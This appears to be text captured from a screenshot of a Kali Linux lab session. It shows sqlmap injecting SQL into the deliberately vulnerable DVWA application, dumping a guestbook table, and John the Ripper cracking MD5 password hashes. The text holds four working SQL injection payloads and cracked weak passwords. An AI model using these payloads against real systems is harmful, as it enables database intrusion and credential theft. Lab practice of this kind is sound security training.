 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 15:32
Screenshot taken
View image
Trash
File System
Home
note.txt
notes.txt
cookie.txt
hash.text
sqlinjection...
users.csv
kali@kali: ~
File Actions Edit View Help
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9912=9912#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND ROW(3231,6028)>(SELECT COUNT(*),CONCAT(0×716a7a6271,(SELECT (ELT(3231=3231,1))),0×7170786a71,FLOOR(RAND(0)*2)
)x FROM (SELECT 9525 UNION SELECT 2358 UNION SELECT 9142 UNION SELECT 5711)a GROUP BY x)-- RgDg&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4988 FROM (SELECT(SLEEP(5)))eKIg)-- togo&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×716a7a6271,0×476b7652547857686272416e7171634c43487073475047526478686d4e6f504852615
76671597551,0×7170786a71)#&Submit=Submit
---
[15:07:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[15:07:37] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[15:07:37] [INFO] fetching entries for table 'guestbook' in database 'dvwa'
Database: dvwa
Table: guestbook
[1 entry]
+------------+--------+-------------------------+
| comment_id | name   | comment                 |
+------------+--------+-------------------------+
| 1          | test   | This is a test comment. |
+------------+--------+-------------------------+
[15:07:38] [INFO] table 'dvwa.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.50.101/dump/dvwa/guestboo
k.csv'
[15:07:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.50.101'
[*] ending @ 15:07:38 /2024-12-12/
┌──(kali㉿kali)-[~]
└─$ john --show --format=raw-md5 /home/kali/Desktop/notes.txt
?:password
?:abc123
?:charley
?:letmein
?:password
5 password hashes cracked, 0 left
┌──(kali㉿kali)-[~]
└─$
KALI
CTRL (DESTRA)